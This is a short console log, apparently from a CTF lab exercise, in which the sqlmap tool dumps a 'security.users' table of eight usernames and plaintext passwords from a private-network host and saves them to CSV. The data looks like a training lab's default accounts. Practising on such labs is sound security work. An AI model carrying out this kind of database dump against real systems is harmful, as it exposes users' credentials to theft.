 [12:57:51] [INFO] retrieved: 'superman'
[12:57:51] [INFO] retrieved: '7'
[12:57:51] [INFO] retrieved: 'mob!le'
[12:57:51] [INFO] retrieved: 'batman'
[12:57:51] [INFO] retrieved: '8'
[12:57:51] [INFO] retrieved: 'admin'
[12:57:51] [INFO] retrieved: 'admin'
Database: security
Table: users
[8 entries]
+----+------------+----------+
| id | password   | username |
+----+------------+----------+
| 1  | Dumb       | Dumb     |
| 2  | I-kill-you | Angelina |
| 3  | p@ssword   | Dummy    |
| 4  | crappy     | secure   |
| 5  | stupidity  | stupid   |
| 6  | genious    | superman |
| 7  | mob!le     | batman   |
| 8  | admin      | admin    |
+----+------------+----------+
[12:57:52] [INFO] table 'security.users' dumped to CSV file 'C:\Users\17166\AppData\Local\sqlmap\output\10.12.202.251\du
mp\security\users.csv'
[12:57:52] [INFO] fetched data logged to text files under 'C:\Users\17166\AppData\Local\sqlmap\output\10.12.202.251'
[*] ending @ 12:57:52 /2021-12-07/
E:\CTF\六星\sqlmap-master>